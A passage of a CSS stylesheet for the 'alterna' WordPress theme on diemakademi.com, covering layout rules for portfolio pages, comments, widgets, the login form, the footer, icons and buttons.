  float: right;
  margin-right: 10px;
  line-height: 18px;
  max-width: 60%;
  text-align: right;
}
.single-portfolio-share {
  margin: 10px 0px 10px 10px;
  line-height: 10px;
}
.single-portfolio-content {
  margin-bottom: 20px;
}
.circle-color {
  float: left;
  width: 16px;
  height: 16px;
  border-radius: 20px;
  margin-left: 5px;
}
.single-portfolio .post-entry.single-portfolio-style-4 .single-portfolio-right-content .entry-title {
  margin: 0 0 20px;
  padding-bottom: 20px;
  border-bottom: 2px solid #f2f2f2;
}
.single-portfolio .post-entry.single-portfolio-style-4 .single-portfolio-right-content .single-portfolio-meta {
  margin: 0 0 20px;
  padding-bottom: 20px;
  border: none;
  border-bottom: 2px solid #f2f2f2;
}
.single-portfolio .post-entry.single-portfolio-style-4 .single-portfolio-right-content .single-portfolio-meta li {
  border-bottom: none;
}
.single-portfolio .post-entry.single-portfolio-style-4 .single-portfolio-right-content .single-portfolio-meta li:hover {
  background: none;
}
.single-portfolio .post-entry.single-portfolio-style-4 .single-portfolio-right-content .single-portfolio-meta .type {
  margin-left: 0;
  color: #515151;
}
.single-portfolio .post-entry.single-portfolio-style-4 .single-portfolio-right-content .portfolio-preview-link {
  margin: 0 0 20px;
  padding-bottom: 20px;
  border-bottom: 2px solid #f2f2f2;
}
@media (max-width: 767px) {
  .portfolio-filters-cate li a {
    margin-bottom: 10px;
  }
}
@media (max-width: 480px) {
  .portfolio-element {
    width: 100%;
  }
  .portfolio-filters-cate li a {
    margin-bottom: 10px;
  }
}
/* Author */
.author-information {
  margin-bottom: 20px;
  width: 100%;
  display: inline-block;
  background: #f8f8f8;
  padding: 10px;
}
.author-information .gravatar {
  margin-right: 20px;
  float: left;
}
.author-information dl {
  float: left;
  margin: 0;
  border-left: #e8e8e8 solid 4px;
  padding: 0 20px;
  min-height: 80px;
}
/* Contact */
#contact-form .comments-element {
  margin-bottom: 10px;
}
#contact-form .comments-element label {
  float: left;
  width: 100%;
  font-weight: normal;
}
#contact-form .comments-element input {
  width: 50%;
}
#contact-form .comments-element textarea {
  width: 100%;
}
#contact-form #recaptcha_widget_div {
  margin-bottom: 10px;
}
/* 404 Page */
.error-404 {
  text-align: center;
  padding: 40px 0 120px 0;
}
.error-404 .error-icon {
  font-size: 100px;
  color: #a94442;
}
/* Search */
.post-entry.search-item {
  border-bottom: 1px #E1E1E1 dashed;
  margin-bottom: 20px;
  padding-bottom: 10px;
}
.post-entry.search-item i {
  margin-right: 5px;
  font-size: 14px;
}
.post-entry.search-item .entry-meta {
  line-height: 20px;
  font-size: 11px;
  margin-bottom: 10px;
}
.post-entry.search-item .entry-meta > span {
  margin-right: 10px;
}
.post-entry.search-item .entry-meta > span.post-type {
  background: #55b1a9;
  color: #ffffff;
  padding: 0 8px;
  text-transform: uppercase;
  border-radius: 4px;
}
.post-entry.search-item .post-thumbnail {
  width: 150px;
  float: left;
  margin-right: 20px;
}
/* Site Map */
.sitemap-title i {
  float: right;
  line-height: 26px;
  font-size: 14px;
  margin: 0;
}
.sitemap-element {
  margin-bottom: 20px;
}
.sitemap-ul,
.sitemap-ul ul {
  margin: 0;
  list-style: none;
  border-left: 2px solid #e8e8e8;
  padding-left: 26px;
}
.sitemap-ul li {
  list-style: none;
}
.sitemap-ul li:before {
  content: "";
  width: 14px;
  border-top: 2px solid #E2E2E2;
  position: absolute;
  margin-left: -26px;
  margin-top: 8px;
}
/* Login Page */
.login-logo {
  text-align: center;
}
.login-title {
  text-align: center;
  margin: 20px 0;
  font-size: 24px;
  font-weight: 300;
}
.login-form-wrap {
  padding: 0 20px 20px;
  margin: 20px 0 40px;
}
.alterna-login-form-element {
  margin-bottom: 20px;
}
.alterna-login-form-element .control-label {
  display: block;
}
.alterna-login-form-element:last-child {
  margin-bottom: 0;
}
.alterna-login-form-element input[type=text],
.alterna-login-form-element input[type=password] {
  width: 100%;
  padding: 5px;
  height: 34px;
}
.login-account-posts {
  border-right: 1px solid #e8e8e8;
}
.login-description {
  margin-bottom: 20px;
}
.login-account-information {
  text-align: center;
}
.login-account-information .usericon {
  margin-bottom: 20px;
}
.login-posts .entry-title {
  margin: 0 0 10px;
}
/* Page Elements */
/* Comments */
#comments .comment-list ul.children {
  margin-left: 50px;
}
#comments .comment-list .popover-title {
  font-size: 18px;
}
#comments .comment-list li {
  margin-left: 0;
}
#comments .comment-list .comment-item {
  margin-bottom: 15px;
  position: relative;
  width: 100%;
}
#comments .comment-list .comment-item .comment-content {
  background-color: #FBFBFB;
  border: 1px #f0f0f0 solid;
  margin-left: 50px;
  min-height: 30px;
  padding: 15px;
}
#comments .comment-list .comment-item .comment-content .comment-meta {
  margin-bottom: 10px;
}
#comments .comment-list .comment-reply-link {
  color: #ffffff;
  padding: 5px 16px;
  background: #55b1a9;
  font-size: 12px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
#comments .comment-list .comment-reply-link:hover {
  color: #ffffff;
  background: #42918a;
}
#comments .comment-list,
#comments .comment-list ul {
  list-style: none outside none;
  margin: 0px;
}
#comments #comment-form #comment-textarea #comment {
  width: 100%;
  float: right;
}
#comments #comment-form #comment-textarea #comment.logged-in {
  float: left;
}
#comments #respond {
  padding: 20px;
  border: 1px solid #E1E1E1;
  margin: 15px 0;
  background: #F4F4F4;
}
#comments #respond #cancel-comment-reply-link {
  float: left;
  margin-bottom: 15px;
}
#comments #respond .placeholding-input {
  position: relative;
  margin-bottom: 15px;
  overflow: hidden;
}
#comments #respond .placeholding-input input {
  width: 100%;
}
#comments #respond .placeholding-input .placeholder {
  font-weight: normal;
  color: #999;
  cursor: text;
  height: 20px;
  left: 6px;
  position: absolute;
  top: 5px;
  margin: 0px;
  line-height: 20px;
  opacity: 1;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.comment-wait-approved {
  color: #F55D2D;
}
#comment-nav-above {
  margin: 10px 0;
  float: left;
  width: 100%;
}
#comment-nav-above .next-post {
  float: right;
}
#comment-nav-above .pre-post {
  float: left;
}
#comment-alert-error,
#comment-alert-error span {
  display: none;
}
#comment-alert-error.show,
#comment-alert-error .comment-alert-error-name.show,
#comment-alert-error .comment-alert-error-email.show,
#comment-alert-error .comment-alert-error-url.show,
#comment-alert-error .comment-alert-error-message.show {
  display: block;
}
.have-some .placeholder {
  text-indent: -1000px;
}
@media (max-width: 767px) {
  #comments .comment-list ul.children {
    margin-left: 0;
  }
}
/* Pagination */
.single-pagination {
  margin: 20px 0;
  padding: 20px 0px;
  border-top: 2px #e1e1e1 solid;
  float: left;
  width: 100%;
  text-align: center;
}
.single-pagination i {
  width: 20px;
  text-align: center;
}
.single-pagination a[rel='prev'] {
  float: left;
  font-size: 16px;
  line-height: 24px;
  text-align: left;
}
.single-pagination a[rel='next'] {
  float: right;
  font-size: 16px;
  line-height: 24px;
  text-align: right;
}
.single-pagination a.nav-back {
  font-size: 16px;
  line-height: 24px;
  position: absolute;
  left: 50%;
  margin-left: -10px;
  width: 20px;
}
.single-pagination i.fa-angle-double-left,
.single-pagination i.fa-arrow-circle-o-left {
  margin-right: 5px;
}
.single-pagination i.fa-angle-double-right,
.single-pagination i.fa-arrow-circle-o-right {
  margin-left: 5px;
}
.single-pagination-flag {
  font-size: 12px;
  text-transform: uppercase;
  color: #999;
  margin: 0 5px;
  display: block;
}
/* Ajax Elements */
.post-ajax-border {
  float: left;
  border: 1px #E8E8E8 solid;
  padding: 10px;
  width: 100%;
  box-shadow: 1px 2px 5px 1px #eeeeee;
  -moz-box-shadow: 1px 2px 5px 1px #eeeeee;
  -webkit-box-shadow: 1px 2px 5px 1px #eeeeee;
}
.post-ajax-element i {
  margin-right: 5px;
}
.post-ajax-element .post-ajax-content {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
.post-ajax-element .post-mata-container {
  float: left;
  width: 100%;
  border-top: #E8E8E8 1px dotted;
  border-bottom: #E8E8E8 dotted 1px;
  padding: 10px 0px;
}
.post-ajax-element .post-ajax-information {
  float: left;
  width: 100%;
}
.post-ajax-element .post-type {
  line-height: 10px;
  background: #55b1a9;
  float: left;
  padding: 10px 10px;
  margin-right: 10px;
}
.post-ajax-element .post-meta-content {
  margin-left: 60px;
}
.post-ajax-element .post-meta-content .entry-title {
  margin: 0 0 10px;
}
.post-ajax-element .post-meta-content .post-meta > div {
  float: left;
  margin-right: 10px;
}
.post-ajax-element .post-date {
  float: left;
  margin-bottom: 5px;
}
.post-ajax-element .post-link {
  float: right;
}
.post-ajax-element .entry-summary {
  float: left;
  margin-top: 5px;
  width: 100%;
}
.post-ajax-element .more-link {
  float: right;
  font-size: 12px;
}
@media (max-width: 480px) {
  .post-ajax-element {
    width: 100%;
  }
}
/* Other Elements */
.line {
  float: left;
  width: 100%;
}
.left-line {
  float: left;
  width: 20%;
  height: 2px;
  background: #55b1a9;
}
.right-line {
  float: left;
  width: 80%;
  height: 1px;
  background: #e1e1e1;
  margin-top: 1px;
}
.full-line {
  height: 1px;
  background: #e1e1e1;
}
.post-edit i {
  margin-right: 5px;
}
#back-top {
  display: none;
  position: fixed;
  right: 5px;
  bottom: 10px;
  width: 46px;
  height: 46px;
  cursor: pointer;
  background-color: #333;
  border-radius: 4px;
  background-image: url("http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_chevron_top.png");
  background-size: 30px 30px;
  background-position: center;
  background-repeat: no-repeat;
  z-index: 9000;
  -webkit-transition: 1s;
  -moz-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}
#back-top:hover {
  background-color: #55b1a9;
}
.post-ajax-element {
  margin-bottom: 20px;
}
.ajax-load-btn-container {
  margin: 20px 0;
  text-align: center;
}
.ajax-load-content,
.post-ajax-loading {
  display: none;
}
.post-ajax-load-btn {
  cursor: pointer;
}
.post-ajax-loading,
.post-ajax-scroll-load {
  line-height: 32px;
}
.post-ajax-loading i {
  margin-right: 5px;
}
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5), only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-device-pixel-ratio: 1.5) {
  #back-top {
    background-image: url("http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_chevron_top@2x.png");
  }
}
/* = 6. Widgets
-------------------------------------------------------------- */
/* Widgets */
.widget {
  float: left;
  margin-bottom: 20px;
  width: 100%;
}
.widget .line {
  margin: 0 0 10px;
}
.widget-title {
  margin: 0px 0px 10px 0px;
}
.tagcloud a {
  display: inline-block;
  background: #eee;
  padding: 8px 14px;
  line-height: 14px;
  font-size: 12px !important;
  margin: 0 10px 10px 0;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -webkit-transition: background 400ms;
  -moz-transition: background 400ms;
  -o-transition: background 400ms;
  transition: background 400ms;
}
.tagcloud a:hover {
  background: #f8f8f8;
}
.blog-big-widget {
  border: 1px #E8E8E8 solid;
  float: left;
  margin-bottom: 10px;
  padding: 10px;
}
.blog-big-widget .blog-big-widget-element {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
.blog-big-widget .blog-big-widget-information {
  float: left;
  width: 100%;
}
.blog-big-widget .blog-big-widget-information h4 {
  margin: 0px 0px 10px 0px;
}
.blog-big-widget .post-type {
  line-height: 10px;
  background: #55b1a9;
  float: left;
  padding: 10px 10px;
  margin-right: 10px;
}
.blog-big-widget .post-meta div {
  float: left;
  margin-right: 10px;
}
.blog-big-widget .post-meta i {
  margin-right: 5px;
}
.blog-big-widget .post-content {
  margin-left: 60px;
}
.blog-big-widget .post-excerpt {
  margin-top: 10px;
}
.blog-big-widget .more-link {
  float: right;
}
.blog-big-widget .sound-sl {
  margin-bottom: -8px;
}
.blog-big-widget .video-youtube,
.blog-big-widget .video-vimeo,
.blog-big-widget .sound-sl,
.blog-big-widget .post-quote-entry,
.blog-big-widget .flexslider.alterna-fl {
  margin-bottom: 0px;
}
.portfolio-list-widget .portfolio-content {
  padding: 5px 0px;
  border: none !important;
}
.portfolio-list-widget .portfolio-content h5 {
  line-height: 30px;
}
.portfolio-list-widget .portfolio-content .portfolio-type {
  margin-right: 5px;
}
.widget_calendar table {
  width: 100%;
}
.widget_archive ul,
.widget_login ul,
.widget_categories ul,
.widget_product_categories ul,
.widget_nav_menu ul,
.widget_alternaportfoliocategorywidget ul,
.widget_recent_entries ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_meta ul,
.widget_links ul {
  list-style: none outside none;
  margin: 0px;
}
.widget_archive ul li,
.widget_login ul li,
.widget_categories ul li,
.widget_product_categories ul li,
.widget_nav_menu ul li,
.widget_alternaportfoliocategorywidget ul li,
.widget_recent_entries ul li,
.widget_pages ul li,
.widget_recent_comments ul li,
.widget_meta ul li,
.widget_links ul li {
  float: left;
  width: 100%;
}
.widget_archive ul li a,
.widget_login ul li a,
.widget_categories ul li a,
.widget_product_categories ul li a,
.widget_nav_menu ul li a,
.widget_alternaportfoliocategorywidget ul li a,
.widget_recent_entries ul li a,
.widget_pages ul li a,
.widget_recent_comments ul li,
.widget_meta ul li a,
.widget_links ul li a {
  float: left;
  width: 100%;
  padding: 8px 10px;
  line-height: 20px;
  border-bottom: 1px #f2f2f2 solid;
  margin-bottom: 0;
}
.footer-top-content .widget_archive ul li a,
.footer-top-content .widget_login ul li a,
.footer-top-content .widget_categories ul li a,
.footer-top-content .widget_product_categories ul li a,
.footer-top-content .widget_nav_menu ul li a,
.footer-top-content .widget_alternaportfoliocategorywidget ul li a,
.footer-top-content .widget_recent_entries ul li a,
.footer-top-content .widget_pages ul li a,
.footer-top-content .widget_recent_comments ul li,
.footer-top-content .widget_meta ul li a,
.footer-top-content .widget_links ul li a {
  border-bottom: 1px #4C4C4C solid;
  background: #333;
  color: #999 !important;
}
.footer-top-content .widget_tag_cloud .tagcloud a {
  background: #333;
  color: #999 !important;
}
.footer-top-content .widget_tag_cloud .tagcloud a:hover {
  background: #333;
  color: #999 !important;
}
.footer-top-content .widget_recent_comments ul li a:hover {
  color: #5b8f00 !important;
}
.widget_archive ul li a:hover,
.widget_login ul li a:hover,
.widget_categories ul li a:hover,
.widget_product_categories ul li a:hover,
.widget_nav_menu ul li a:hover,
.widget_alternaportfoliocategorywidget ul li a:hover,
.widget_recent_entries ul li a:hover,
.widget_pages ul li a:hover,
.widget_recent_comments ul li:hover,
.widget_meta ul li a:hover,
.widget_links ul li a:hover {
  background: #F7F7F7;
}
.footer-top-content .widget_archive ul li a:hover,
.footer-top-content .widget_login ul li a:hover,
.footer-top-content .widget_categories ul li a:hover,
.footer-top-content .widget_product_categories ul li a:hover,
.footer-top-content .widget_nav_menu ul li a:hover,
.footer-top-content .widget_alternaportfoliocategorywidget ul li a:hover,
.footer-top-content .widget_recent_entries ul li a:hover,
.footer-top-content .widget_pages ul li a:hover,
.footer-top-content .widget_recent_comments ul li:hover,
.footer-top-content .widget_meta ul li a:hover,
.footer-top-content .widget_links ul li a:hover,
.footer-top-content .widget_tag_cloud .tagcloud a:hover {
  background: #55b1a9;
  color: #fff !important;
}
.widget_categories li ul a,
.widget_product_categories li ul a,
.widget_nav_menu li ul a,
.widget_alternaportfoliocategorywidget li ul a {
  padding-left: 25px;
}
.widget_categories li ul li ul a,
.widget_product_categories li ul li ul a,
.widget_nav_menu li ul li ul a,
.widget_alternaportfoliocategorywidget li ul li ul a {
  padding-left: 50px;
}
.widget_archive ul li a:before,
.widget_login ul li a:before,
.widget_categories ul li a:before,
.widget_product_categories ul li a:before,
.widget_nav_menu ul li a:before,
.widget_alternaportfoliocategorywidget ul li a:before,
.widget_recent_entries ul li a:before,
.widget_pages ul li a:before,
.widget_recent_comments ul li:before,
.widget_links ul li a:before {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  height: auto;
  line-height: normal;
  margin-top: 0;
  margin-right: 10px;
  text-decoration: inherit;
  width: auto;
}
.widget_archive ul li a:before {
  content: "";
}
.widget_login ul li a:before,
.widget_categories ul li a:before,
.widget_product_categories ul li a:before,
.widget_nav_menu ul li a:before,
.widget_alternaportfoliocategorywidget ul li a:before {
  content: "";
}
.widget_recent_entries ul li a:before {
  content: "";
}
.widget_pages ul li a:before {
  content: "";
}
.widget_recent_comments ul li:before {
  content: "";
}
.widget_links ul li a:before {
  content: "";
}
/* Search Form */
.sidebar-searchform {
  float: left;
  position: relative;
  width: 100%;
  margin: 0px;
}
.sidebar-searchform > div {
  padding: 0 37px 0 0;
}
.sidebar-searchform input[type=text] {
  width: 100%;
  padding: 8px 8px;
  line-height: 20px;
  margin: 0px;
}
.sidebar-searchform input[type=submit] {
  top: 0px;
  right: 0px;
  padding: 0;
  position: absolute;
  width: 38px;
  height: 38px;
  border: none;
  outline: 0 !important;
  background-color: #55b1a9;
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/search_icon.png');
  background-size: 26px 26px;
  background-position: center;
  background-repeat: no-repeat;
  -webkit-transition: background-color 500ms;
  -moz-transition: background-color 500ms;
  -o-transition: background-color 500ms;
  transition: background-color 500ms;
}
.widget_product_search form {
  padding: 0 37px 0 0;
  position: relative;
}
.widget_product_search .screen-reader-text {
  display: none;
}
.widget_product_search input[type="search"] {
  width: 100%;
  height: 38px;
}
.widget_product_search input[type="submit"] {
  top: 0px;
  right: 0px;
  padding: 0;
  position: absolute;
  width: 38px;
  height: 38px;
  border: none;
  background-color: #55b1a9;
  background-size: 26px 26px;
  background-position: center;
  background-repeat: no-repeat;
  text-indent: 10000px;
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/search_icon.png');
}
.sidebar-searchform input[type=submit]:hover,
.widget_product_search input[type="submit"]:hover {
  background-color: #1a1a1a;
}
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5), only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-device-pixel-ratio: 1.5) {
  .sidebar-searchform input[type=submit],
  .widget_product_search input[type="submit"] {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/search_icon@2x.png');
  }
}
/* Blog Widget */
.sidebar-blog-recent i {
  margin-right: 5px;
  font-size: 14px;
}
.sidebar-blog-recent .entry-meta a {
  color: #888;
  font-size: 12px;
}
.sidebar-blog-recent .entry-meta a:hover {
  color: #55b1a9;
}
.sidebar-blog-recent.icon-style .post-type {
  padding: 5px;
  width: 34px;
  height: 34px;
  background: #55b1a9;
  text-align: center;
  color: #ffffff;
  font-size: 16px;
  float: left;
}
.sidebar-blog-recent.icon-style .post-type span {
  background-size: 24px 24px;
  width: 24px;
  height: 24px;
}
.sidebar-blog-recent.icon-style .post-content {
  margin-left: 46px;
}
.sidebar-blog-recent.icon-style .entry-title {
  margin: 0 0 5px;
  font-weight: 400;
}
.sidebar-blog-recent.icon-style .comments-link {
  float: right;
}
.sidebar-blog-recent.thumbs-style {
  display: inline-block;
  width: 100%;
}
.sidebar-blog-recent.thumbs-style .post-thumbs {
  width: 70px;
  float: left;
  display: inline-block;
}
.sidebar-blog-recent.thumbs-style .post-content {
  margin-left: 80px;
}
.sidebar-blog-recent.thumbs-style .entry-title {
  margin: 0 0 5px;
  font-weight: 400;
}
.sidebar-blog-recent.thumbs-style .entry-meta .entry-date {
  width: 100%;
  float: left;
}
.sidebar-blog-recent.thumbs-style .entry-meta .comments-link {
  float: right;
}
.sidebar-blog-recent.big-thumbs-style .post-content {
  display: inline-block;
}
.sidebar-blog-recent.big-thumbs-style .post-content .entry-title {
  margin: 5px 0 0;
}
.sidebar-blog-recent.big-thumbs-style .post-tip .link {
  top: 50%;
  left: 50%;
  position: absolute;
  margin-left: -20px;
  margin-top: -20px;
  background: #55b1a9;
  padding: 5px;
  border-radius: 4px;
}
.sidebar-blog-recent.big-thumbs-style .post-tip .link {
  top: 50%;
  left: 50%;
  position: absolute;
  margin-left: -20px;
  margin-top: -20px;
  background: #55b1a9;
  padding: 5px;
  border-radius: 4px;
}
ul.widget-blog-recent li {
  border-bottom: 1px #E8E8E8 solid;
  margin: 0 0 10px;
}
.sidebar-blog-recent {
  padding: 0 0 10px;
  width: 100%;
}
.footer-top-content ul.widget-blog-recent li {
  border: 1px #4C4C4C solid;
}
/* Portfolio Widget */
.sidebar-portfolio-recent.icon-style .post-type {
  padding: 5px;
  width: 34px;
  height: 34px;
  background: #55b1a9;
  text-align: center;
  color: #ffffff;
  font-size: 16px;
  float: left;
}
.sidebar-portfolio-recent.icon-style .post-type span {
  background-size: 24px 24px;
  width: 24px;
  height: 24px;
}
.sidebar-portfolio-recent.icon-style .post-content {
  margin-left: 46px;
}
.sidebar-portfolio-recent.icon-style .entry-title {
  margin: 0 0 5px;
  font-weight: 400;
}
.sidebar-portfolio-recent.icon-style .portfolio-categories {
  font-size: 12px;
  font-style: italic;
}
.sidebar-portfolio-recent.thumbs-style {
  display: inline-block;
}
.sidebar-portfolio-recent.thumbs-style .post-thumbs {
  width: 70px;
  float: left;
  display: inline-block;
}
.sidebar-portfolio-recent.thumbs-style .post-content {
  margin-left: 80px;
}
.sidebar-portfolio-recent.thumbs-style .entry-title {
  margin: 0 0 5px;
  font-weight: 400;
}
.sidebar-portfolio-recent.thumbs-style .portfolio-categories {
  margin-bottom: 5px;
  font-size: 13px;
}
.sidebar-portfolio-recent.thumbs-style .portfolio-tags a {
  font-size: 10px;
  border: 1px solid #e8e8e8;
  padding: 2px 4px;
  margin: 0 5px 5px 0;
  font-style: italic;
  border-radius: 3px;
}
.sidebar-portfolio-recent.big-thumbs-style .post-content {
  display: inline-block;
  width: 100%;
}
.sidebar-portfolio-recent.big-thumbs-style .post-content .entry-title {
  margin: 10px 0 0;
  font-weight: 400;
}
.sidebar-portfolio-recent.big-thumbs-style .post-tip .link {
  top: 50%;
  left: 50%;
  position: absolute;
  margin-left: -20px;
  margin-top: -20px;
  background: #55b1a9;
  padding: 5px;
  border-radius: 4px;
}
ul.widget-portfolio-recent li {
  border-bottom: 1px #E8E8E8 solid;
  margin: 0 0 10px;
}
.sidebar-portfolio-recent {
  padding: 0 0 10px;
  width: 100%;
}
.footer-top-content ul.widget-portfolio-recent li {
  border: 1px #4C4C4C solid;
}
/* = 7. Footer
-------------------------------------------------------------- */
/* footer */
.footer-content {
  border-top: 6px #55b1a9 solid;
  background: #404040;
  color: #ffffff;
}
.footer-content a {
  color: #f0f0f0;
}
.footer-content a:hover {
  color: #ffffff;
}
.footer-content .footer-top-content {
  padding: 20px 0px;
}
.footer-content .footer-top-content .widget-title {
  color: #1d1d1d;
}
.footer-content .footer-bottom-content {
  border-top: 1px #4a4a4a solid;
  background: #0c0c0c;
  padding: 10px 0;
  font-size: 12px;
  line-height: 20px;
  color: #999999;
}
.footer-content .footer-bottom-content a {
  color: #606060;
}
.footer-content .footer-bottom-content a:hover {
  color: #7ab80e;
}
.footer-content .footer-bottom-content .footer-copyright {
  float: left;
}
.footer-content .footer-bottom-content .footer-link {
  float: right;
}
.footer-content .footer-social li {
  padding: 0px !important;
}
#footer-banner {
  display: none;
  min-height: 44px;
  background: #0ddbff;
  position: fixed;
  bottom: 0;
  width: 100%;
  left: 0;
  z-index: 8888;
  color: #222222;
}
#footer-banner a {
  color: #1c1c1c;
}
#footer-banner a:hover {
  color: #7ab80e;
}
#footer-banner .footer-banner-content {
  text-align: center;
  padding: 15px 25px;
  position: relative;
}
#footer-banner .close-btn {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  right: 0px;
  font-size: 12px;
  width: 20px;
  height: 20px;
  line-height: 20px;
  background: #f6f6f6;
}
@media (max-width: 767px) {
  .footer-copyright {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
  }
  .footer-link {
    width: 100%;
    text-align: center;
  }
}
/* = 8. Shortcodes
-------------------------------------------------------------- */
/* Wide Background */
.wide-background {
  background: #f5f5f5;
}
.wide-layout .wide-background {
  padding: 40px 130px;
  margin-left: -130px;
  margin-right: -130px;
}
.boxed-layout .wide-background {
  padding: 30px 15px;
  margin-left: -15px;
  margin-right: -15px;
}
@media (min-width: 2561px) and (max-width: 2880px) {
  .wide-layout .wide-background {
    padding-left: 880px;
    padding-right: 880px;
    margin-left: -880px;
    margin-right: -880px;
  }
}
@media (min-width: 1921px) and (max-width: 2560px) {
  .wide-layout .wide-background {
    padding-left: 720px;
    padding-right: 720px;
    margin-left: -720px;
    margin-right: -720px;
  }
}
@media (min-width: 1681px) and (max-width: 1920px) {
  .wide-layout .wide-background {
    padding-left: 410px;
    padding-right: 410px;
    margin-left: -410px;
    margin-right: -410px;
  }
}
@media (min-width: 1441px) and (max-width: 1680px) {
  .wide-layout .wide-background {
    padding-left: 280px;
    padding-right: 280px;
    margin-left: -280px;
    margin-right: -280px;
  }
}
@media (min-width: 1367px) and (max-width: 1440px) {
  .wide-layout .wide-background {
    padding-left: 160px;
    padding-right: 160px;
    margin-left: -160px;
    margin-right: -160px;
  }
}
@media (max-width: 767px) {
  .wide-layout .wide-background {
    padding-left: 15px;
    padding-right: 15px;
    margin-left: -15px;
    margin-right: -15px;
  }
}
/* Icon */
[class^="big-icon-"],
[class*=" big-icon-"] {
  display: inline-block;
  width: 30px;
  height: 30px;
  *margin-right: .3em;
  line-height: 30px;
  vertical-align: text-top;
  background-position: 0px 0px;
  background-repeat: no-repeat;
  background-size: 30px 30px;
}
.big-icon-link {
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_link.png');
}
.big-icon-preview {
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_preview.png');
}
.big-icon-video {
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_video.png');
}
.big-icon-music {
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_music.png');
}
.big-icon-picture {
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_img.png');
}
.big-icon-slideshow {
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_gallery.png');
}
.big-icon-file {
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_file.png');
}
.big-icon-quote {
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_quote.png');
}
.alterna-sc-icon {
  margin-bottom: 10px;
}
.alterna-sc-icon span {
  padding: 5px;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 20px;
  border-radius: 100%;
  display: inline-block;
  color: #ffffff;
  -webkit-transition: 600ms;
  -moz-transition: 600ms;
  -o-transition: 600ms;
  transition: 600ms;
}
.alterna-sc-icon span:hover {
  transform: scale(1.3);
  -ms-transform: scale(1.3);
  -webkit-transform: scale(1.3);
  -o-transform: scale(1.3);
  -moz-transform: scale(1.3);
}
.alterna-sc-icon span.fa-lg {
  padding: 9px;
  line-height: 24px;
  width: 42px;
  height: 42px;
}
.alterna-sc-icon span.fa-2x {
  padding: 10px;
  line-height: 28px;
  width: 48px;
  height: 48px;
}
.alterna-sc-icon span.fa-3x {
  padding: 15px;
  line-height: 42px;
  width: 72px;
  height: 72px;
}
.alterna-sc-icon span.fa-4x {
  padding: 20px;
  line-height: 56px;
  width: 96px;
  height: 96px;
}
.alterna-sc-icon span.fa-5x {
  padding: 20px;
  line-height: 70px;
  width: 110px;
  height: 110px;
}
.alterna-sc-icon.center {
  text-align: center;
}
.alterna-sc-icon.right {
  text-align: right;
}
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5), only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-device-pixel-ratio: 1.5) {
  .big-icon-link {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_link@2x.png');
  }
  .big-icon-preview {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_preview@2x.png');
  }
  .big-icon-video {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_video@2x.png');
  }
  .big-icon-music {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_music@2x.png');
  }
  .big-icon-picture {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_img@2x.png');
  }
  .big-icon-slideshow {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_gallery@2x.png');
  }
  .big-icon-file {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_file@2x.png');
  }
  .big-icon-quote {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/custom/icon_quote@2x.png');
  }
}
/* Button */
.btn,
a.btn {
  position: relative;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  text-shadow: none;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  background-image: none;
  outline: 0 !important;
  border: none;
  padding: 10px 22px;
  margin: 0 0 15px;
  color: rgba(255, 255, 255, 0.9) !important;
  -webkit-transition: background linear 300ms;
  -moz-transition: background linear 300ms;
  -o-transition: background linear 300ms;
  transition: background linear 300ms;
}
.btn:focus,
a.btn:focus {
  color: #ffffff !important;
}
.btn.no-margin,
a.btn.no-margin {
  margin: 0;
}
.btn i,
a.btn i {
  margin-right: 10px;
}
.btn.btn-xs,
a.btn.btn-xs {
  padding: 3px 10px;
}
.btn.btn-xs i,
a.btn.btn-xs i {
  margin-right: 4px;
}
.btn.btn-sm,
a.btn.btn-sm {
  padding: 5px 12px;
}
.btn.btn-sm i,
a.btn.btn-sm i {
  margin-right: 5px;
}
.btn.btn-lg,
a.btn.btn-lg {
  padding: 16px 32px;
}
.btn.btn-lg i,
a.btn.btn-lg i {
  margin-right: 15px;
}
.btn.float-btn,
a.btn.float-btn {
  padding-left: 22px;
  padding-right: 22px;
